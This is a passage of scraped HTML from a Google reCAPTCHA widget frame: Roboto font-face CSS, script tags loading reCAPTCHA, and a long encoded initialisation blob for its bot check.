  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gG7urv44s8dd_LSra811Ww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gG7urv44s8dd_LSra811Ww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gG7urv44s8dd_LSra811Ww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5fRBUCicWw6DDvwjDosO+Bi8WSmk3w43Cvk18d15BE2LDiVjCuBcydFY2wrbDi2DCsyxPQXIUWGY8BMK9w7MLYQPCi8KUwrEnwrgyRMOPPcKtChJzAsO4woxtwrlOw5DCqMOpXsOEG3zDh8O5DsK/wqHCozd9w4bDv33CtynCscOLw6XDt8ODwo0pw7E9Lx8HwoEeQBtpwojDhMOKPMKfw7/[base64]/[base64]/[base64]/NsK9w4bCisKOwrrCqQ4VH8K+cHxXw4pAwr5Hwowgw7pkw7XDgE42McOmwqJ+w7JCJU8Nwo/DqC3DicK/[base64]/CuXYoUFfDvMKCT8ONwo4swrtMIxl6w4/Cs8KQLsKdwopnwqHCtMK0XsOgSCwJwpY8YMKDwq7CmR7Ck8OIccOGW2rDp3dOEMOUwpM9w4fDh8OKEERcJVpVwqR2wpMGD8K9w7ENwpXDhH5JwpnCnm5ewpHCjjNaV8Otw4TDv8Kzw6/DsiBNC3PCrcOYXgttYsK3HyTCi3vChMOIanTClBQBKXzDuSTCmsOmwoTDg8ONIWjCjigtwqTDpSs6wpbCoMKrwpJnwrzDsAxsRxrDk8O4w7d7K8OrwrLDjm/Dt8OCUjbClVVhwoXChsKlwqstwqIEP8KlDjh6eMK3wogwTMOGTMOXworCisORw5rDlCpiY8KnfsK4czfChGBjwq8zwoY9UMO/woTCii7CuWJoSMKlRMKgwpQKIV4pNHYBe8Kiwq3CtjzDmsK0wpvCqRUGYz4pbwtVw4Mhw7rDnnkqwoLDjC3CqHbDucOcHsOUPMK0wox/fBrDhcKnAUfDncODwq7DqjzDhHM1wpbChQcGwqjDkh/DnMKSw4xEwqjDu8O1w6B/[base64]/[base64]/[base64]/CvyLCskzDn1/CsMKDWsOkb8OAAFvDkcOtegLDvFpGfnvDj8K4HsO4wr8NGG4NY8OnVsKfwrMaWsK7w7/DsnUBNynCiTJ3woUDwqnCoHbDpgFbw4JXwqjCr17CrcKRQcKswrDCqAFqwonDnHtMRcK5emgow5N9w74ww7J0wp1JNsOKCMOfcMOIS8ORHMO1w4PDjWDCr3vCmcKBwqrDh8KEXXXDoiguwq/CgMOKwovCgcKtAhtDwqRgwpjDihgEC8Ouw6jChjUVwrpvw4UfY8OxwojCsk0HSGZhPcKqMsOOwpIUJMO9VnDDhMKiKMOxOsOtwo8gZ8OKRcO8w6VnRTjCow/DojFNw6NZdGLDisK4f8KzwqQ5fcKPfMKAGmDCucO3csKBw5zCr8KDMBx6woF6w7TDqU92w6/CoFgIwoLCosKDAnkzeTwfasOEEmXDlSNmWzVrGSPCjRPCnsOBJEUIw6tBHsOKA8KSZsOnwpdNwrTDp1p+GwfCtA1QUDV7w79Wbi3Cv8OaNn/CnEtWwq8bMyxLw6vDl8OKw5zCsMOgw4ssw7jDix4HwrnDjsOgw7PCuMO0ay8ANsOASR3Cn8K7J8OLFS7CoAIbw43Cn8KNw6TDp8KLw7ILXMOmDGfDocO/w4cKw6zDuzXDn8OHWcOLJMKeVcKIUxhWw7BIWMOBPXfCicOZXBTDrT7DrwFsdsOGw5NRwoUXwpp+w69OwrFAw41YJHInwptVw7VtH0/Dr8KPAsKpbsKgHcK0QMO7J1DCoTNiw5NVZyjCnsO6G0sLRsOzQgPCsMOaR8OnwpnDg8KdZiPDisKJADjCn8KDwr7CgsOMwqAxNsKFwqweYQ3ChyDDskHCtMOTasKKDcO/emJHwq3DsCdTw5bDtQx5fsKbw64+NyUawrjCjcK5X8KwN0wRYVbCl8Kww7xOwp3DhFLCtQXCgV7Dp3xowoPDkcOww7sODMOsw63CqcKUw6EUd8KxwpTDpcKYasOUecOJw7lJPAthwpTDl2TDsMOiDMOTw4JQwrVVQcOQSMOswpASw4MsRy/[base64]/w5bCr8KbM8OgXDxCRsOqWcKowpnCvRdZFRAwwpJtwqfCt8Olw7kZHcKZP8OVw79uwoDCocOSwp9mNMOXZ8OHGnzCusKtwqgZw75ON2ZlP8OiwosSw6cDwpQjd8KLwpcIwr9jFcO5PcOHwr8awrLCinLClsKzw7HDtMOsHjIXbsO/SwfCr8KSwoJTwqbClsOHS8K1wqbClsOxwrg7YsKyw5JmYRrDjh8qV8KRw6rCvsOLw7s1YX/DmnTDh8KcAg3Djz1kG8KAI3jDssOJUMObP8OEwqhcHcKpw5HCu8OWwrrDrSlkEyfDtgk9w6hrw70DccOnwqTCscK7wrljw4bDo3pew4jCgcO4wr/DmlBWwpFTwpUOK8K1w5LDohPCmQTDmMOZG8Kwwp/DtMO+B8Kiwp3ChcO6w4Jhw7dwCRDDl8KQDnlYwqXCucOywq3DpcKHwqxRw77Dv8ObwqcJw6vCrcOCwrnCuMOILj0fVQnDj8KjO8K8TDXDpCskMkPDrTM1w4XCjAXDlsKXwoMkwqMDTnxiYcKPw48hRXVOwq3CuhYUw4vCh8OxXz9Vwooow4zDtMO4Q8Ohw43Duk8Hw5/CmsOBUS7CrsKywrXCsR4tDW5Yw6Z1AMKqXA/CuAbDnsO9JcObJMK/[base64]/LSAIwrpkw5PDphBywoBXwrM8QDzDtcKow5VIKsKnwpTCkCB5ccOUw7LDrnHCljEBwoQbwrYYV8OUSlh3w5zDm8OKTFRow4ckw6bDoCtKw4HClCg+LVPCqSFDRMKdw4DCgx9cBsOHURQlEsK7Mi4kw6fCp8KkJxDDnMOcwq/DnjMIwojDusKzw6wNwq3CpcOaZsOaCBwtw4/DrhvCm1Yww6vDjCFMwovCpcKpcGQCOsOMLAwNVVLDp8K9XcOZwqjDjcORMA5gwo1uEMOQc8OVEcOqWcOgC8OpwqnDt8OYLlTCjQ4Qw5nCt8KjS8Odw4B0w4TDvcO6JmNRTcOVwoXCtsOdUCg/UcO3wqpiwr/DqlfDnsOkwrR+RsKweMOyP8KgwrzCoMOZeXB2w6Ayw64dwrXChknCgMKvA8Otw7nDv3UBwqNNwoxpwo4Ywr7DjGTDjUzCpE1pw6rCjsOxwqfDsg3CscO3w7fDuQ3ClBLCogTDi8OEQUDDjjfDjMOVwrvCisKXG8KtY8KBAMOOHsO2w4HCmMOVwo/[base64]/MRNWeMKYKCEsw4zDiMO4PMKzwqtow60Uw57DiMOYwok3wpzDhVfCn8O0dsOnwplgYzAgFwDCkAIuAyzDmibDv0EowpwJw7/[base64]/CrMOEe8OsC8OWIA/Dinkcw7Z7w63Cj8KoCMKRw4/DkXlEw77ClsKvwpAJQA7Cn8OyXcKawrXCgF3CrRwZwrkIwqEcw79kJgfCqFEMwoTCgcKfb8K0NEXCscKCwqM/w57DsQp+w6xLIFTDpHjCoDtyw5wYwrFww6RoYGDCt8KPw60lEAhJe28zR3FAbsOoXQwPw5VKw6nChcOewp5+MHdGw5s1CQxZw4jDrcOEDWrCqQpyNsOmV2t1fMOGworDjMOjwqtfN8KDdlo7M8KsQ8OswqAXe8KeTxPCmcKmwr/DpMOsG8OVTwnDncKywqTCqSPDrMOdw7V7w6FTwrLDosKtwpo1CD1TYMOFw7h4w6fCjhF8wrU2QsKlw50awpNyM8OgCsODwoDDnMKgM8ORwowVwqHDosO8PUoQbsK2cy7Cr8Oww5p+w7pXw4oWwqDDj8KkS8KNw4PDpMK5wqMmMH/ClMKSwpTCiMKJFDFew6XDocKgNWbCosO/woDDuMOkw6rCm8OGw4MUw57CkMKCfcOPasOcHwXDoVPCiMO5ZSHCgcKXwrDDkMOyGWcANysYw6wWwolbw7cUwrJzDhDCk2bCgWDClXMXRcKKHSYzwpQswpzDjBHCkMO4wrI7S8K4SwHDkj/Ch8KUf0vCnG3CmxopW8O8X2dibE/[base64]/[base64]/CgMOLw5DDg3ofOMKowpkDTGMjHz0qw7rCuljCuz4DPkHDr0/CgMK2w4DDgMOGw4XCqUdqwoHDkVTDr8Omw7zDr3tew64YLMONwpTDk38rwoPDhMKEw4ZVwrfCuGnDkHXDlHfDnsOnwr/DpDjDoMKSZsOcZAbDrMOoZcKEEWxoecOlXcOhw47Ci8K/acKSw7DDhMKLecKDw793w6HCjMKaw6U9SlDDkcOfwpZVYMKeIHDDkcKpUR3DsR52fMOsQjnCqlQ2WsO8B8OAfcKlcmw6ACM/w6fDj34dwpI1CsOaw4XCn8ONwqtZw5RJw5jCosKTPMKTwp9YbhrCvMO6KMOiw4g3w4gmwpXDn8OIwrtIwrbDicKYwr5kw7PCvsOswrLCksKxwqhbEljCicOdKsOmw6fDimQ7w7HDvko6wq0jw6c0ccKWw5I8wq97w5/[base64]/Cn8K0CiwgwoTCksKLOcONw4DCkB85OMKbZMKuw5LClEssVEDChyQQOsKmDsKpw7xSPTzCvMOhFTpeXghuHxdtKcOAOE3DkQnDtGs1wr7Dk15Kw6lkw7/[base64]/Dmz0owqfDtRfCkSNwwrTCkcK4JsKBWSPCqsKLwqEPM8Otw4XDmzICwotCJMKNZsK2w7vDlcO0HcKowrF2AsOrOsOnIzFpw5PDkFbDnGXDj2jCoFvClzF6IGofV1Z7wrvDgMOpwop/csKUbsKKw7XDm07Cl8KxwoETEsK+eABdw4Q4w4gdacOEKjJgw4wiEsKRWsO4VwHCr2VkTcO8LGPDvhJFI8KobcOlwo0TKcO9XMO0YcOEw4IoWQ8MWiDCpFbDkBDCjnwvI0zDu8KIwqfDmsKFDSvCp2PCo8OGwq/CtyLDncOfwox0VVHDhQt6MHTCkcKmTGhJw7rDs8KAUWpgUsKpa2/DgMKRXV/[base64]/DuF4SdyTCiMOGwrnDvA8eeUM6OcKVwpwOwrJkw5/[base64]/[base64]/[base64]/wonCn0bDrMKqIMORbcKPKcOywqrCtcKOSMOswoDCisO9esO1w4rDk8OYfxTDqXbDkD3DmTxAWjMewrDDgSXCkMOjw4DCn8K2wotHHsOQw6l+FR5nwptPw55ewobDkXgAwqjCjDcpMcOkwpXDqMK/U1zCrMOSMsOFDsKJbBY6Rn7CosKqdcK9wp5Bw4/Chw0SwoZtw4vCusK4WDtobTECwqXCrQXCuGvClVXDhcOBOMK6w6/DnnHDu8K2fTjDnzJLw44eZ8KswqzDn8OAUMKCwqDCucOmW3rCgHzDij3Co03DgiwCw70YbMOQR8Kmw4oPO8KRwrjCvMK8w5QZFHbDvMOXRW4DNsKKbcO/[base64]/[base64]/OcKLw6XCncORw6XDgcK7w70UJsOkw6PCmsOPAcKRw7JbfsKXw6rDtsOXCcKLTT/CnyfCkcO0w5NBdHMDeMKLw5TChsKZwq5gw5tXw70IwqV6woclw6xUBMOmU1YiwrDCsMOMwpfCuMOFYxo1wr7CmsORw712UifDksOIwrEkfcKEWwF1EsKzfi5ew4V6E8O/DTNZWMKCwp5cHsK3RyPCrnQBw5NmwrLDicOzw7jCkXTClcK7EsKiwpvCt8KBZA3DlMKPwp7DkznDqGJZw7LDsxoNw7NNYy3Cr8Kzwp3DnmfCqmjCgMK+wqBHw702w5QFwrsmwrLDmi4WK8OFcMONw67Cu3Vxw6Fcwp8DCMO7wpLCthDCm8KBNMO/[base64]/CgcOew55oQMOzw6BfWwnDpcOvwrQZwrJ7QsO/wpBFK8KZwrTCqljDpjTCg8O6wot4WXk5w6ZnfcKpaH1ewqYQEMKdw5bCrH5uH8KrbcKPUsO/OcOPNhHDsFvDssKKYsKFJlJmw4MiE37Du8KywpNtWsKIGMO8w6LDmD/DuE3DsBlqMMK2AsKSwqvDkHbCuh5LdnvDhQBgwrx+w5lBwrXCnWbDssKeJC7DkMKMwrZoLsOowo3DqmvCscKIwpYLw4xteMKhJsO5AsK9YcKsJ8O+cW3Ct0jCg8OYw6/DjAjCkBNjw60yM2HDjcKuw5HDv8O9dHbDgQfDscKFw6bDjS56VcKqwpt2w6/Dhz7DhsKjwrgawp0aWULCujQMUGDDhMOebcK+LMORwqjCrG11f8Kswq50w73CvXZkIMOZw68swr7Cg8K9w6pXwqIYOhVUw4o2F1bCscK4w5E/[base64]/CpTkKHsK4bcKqwqLDilR7wqg8w5XCh8KpwoPCpiFGwqp9w5RMwr3DkSFFw7o7BR0Xwq05I8OIw6bDi0Iqw6caCMOSwovCmsOPwpPCo3xCEyVUUiLDnMK1RxfCqQY7cMKhB8KAwoFqwoDDqcO5Hl5hR8KCdcOVRMO1w4IVwr/DosK6G8K0KsObw5RvWhpPw5o6wqFxQjstMGDCtcK8T2/DicK0wrnDohLDtMKDwq7DqDE9CwYnw6fDmMODNzozw5FEOCINCj7DtRAEwqPCpsO1EmxmWSklw6HCo0rCrAPCisK4w7HDpRtWw71Ww4QFA8OGw6bDuCxEwpEoBGdHwpkGFsOsAjvDpR8lw5NCw73CjHZCLjV4wrQHEsO+T35BAMKYXcK/FjJQw7/DlcK1wpBQAHXCkyXCmXjDq0lqFxPCoR7Cl8K8CsOswoQRbQY6w6I7HCjCoi1bTDsoCA5uGS8WwqRUw5BywokCIcOhV8OLUxTCgjZ4C3LCr8OawoPDs8O7wpN2K8OWB3jDrFzDnl52wph4WcO3TA9Bw7YKwr/[base64]/wrHCqnTDlMKHP3rCisKmwr9zwr3DshvDjzQ9w4oXKMK+wpYHwqsTAGzCmsKvw5QlwprDujvCiFouAHnDisOhNCICwrw+wqNSTj3DjD3DtMKWw4YEw5/DhwYfw4ExwqRhFXnCjcKqwoIbw4M4woBVw51hw4tuwqkwWgN/wq/[base64]/wqLDqCk5B8O7w6fDqcKcwpnDvMKcFsKzHcOHLMOmRcKWAsKLw7HCqcOuQsK2X2h2wpnCsMOiRMKHR8OTfhPDliPCl8K/wpzDosOXGAkMw4nDkcOewr9aw4bCh8O4wpHDhsKZJGDDiGDCglbDlAzCgMKXKkDDsnc4UMOGwpk6MMOHXcOYw5gSw6rDoV7DjQQTw6/ChMKew6UYR8K6EykFP8OQCAHDohbDscKBbikBI8KzfGBdwrh3bHHDgnQRMC3DpcONwq0cVGHCrWfChELDuAoPw6lQw5/Dp8KCwoXCh8Ksw7zDpnnCuMKhB0jCqMOzLcKgwpIrDsOUd8OTw4gEw4AOAyDClyXDpFB+bcKjQEjDnBXCo1k1ai5Sw6QfwoxkwqsSw5vDhGHDlMKPw4oiesKrDRvClCkjw7/[base64]/DvFhkw6XCgMOjw7sgJcKxaMO7wpfCpTzCsxXDgTEIRsKkb1bDvAtwAcKRw6QSw657VsK0Y29jw7/CsQBBTygcw5vDhMK5JCLCicOQwqbDrMODw5UtIFhhwqHCocK9w4JGPsKNw6PCtsKsKMK5w5HCuMK5wqrCkkw+NsKZwr1ww6R3HsO6wq/CocKkCSzCscOpWg3CkMKNMW3CnMKuw7rDsW3CvkbDs8OSwodewrzCrsOKMjrDtA7CjULChsOVw7vDjxvDikgUw4YQO8OnUcOQw43DlxvDpDTDjTnDqBFdV30yw6w6wrTClRgTR8OqIcOBw7tRIGkAwq8IVUHDhTbCp8O7w4/Dp8KowoApwqR1w5JSUMOHwokXwqjDrsKhwoEEw6jCp8OCBcKlV8KnXcOacAt4wrkdw70kJMKAwp19WifDgsOmG8KQTxvCpsObwpLDjzjCuMK3w6UKwrQRwrQTw7LCmQM6JsKoUUYmDsKjw5xnExpBwrPClA7ChRkfw6PDvGvCq0rDvGthw7p/wojDrnxJBlrDlnHCvcKcw799w5NOHsKMw6bDslHDn8KCwqt3w5bDscOlw4LDmgLDhsKrw7M4bsOzS3LCisKQwppyb2Nqw6MGSMOUwqXCqGTDs8O6w7bCuC3CkMOLXFPDt2/Cki/ClxhEesKxbMK/fMKsdcKbw4RAX8K2C21+wodOG8K4w5/CjjUqETBZUAQkw4bDmMOuw7QWWsK0JVUTLgUlQMOuBnNfdQxbLldiw444HsOsw482wrbCvcOywqx6bitKOsK9w6t6wrnDrcOVQsO8HMKlw5HChMOBKlYew4bCusKBPsOeS8O8wqrDnMOmw59sRVsvaMOueSVsGXQXw7/[base64]/w4sWTcKvf2HDk2DCpMK8wpLCm8Kgw6RtLsO1DMKuwqDDisOBw7tew5nCuw7Cp8Oyw7wcFyEQHhwMw5TCrcKHdcKdasKR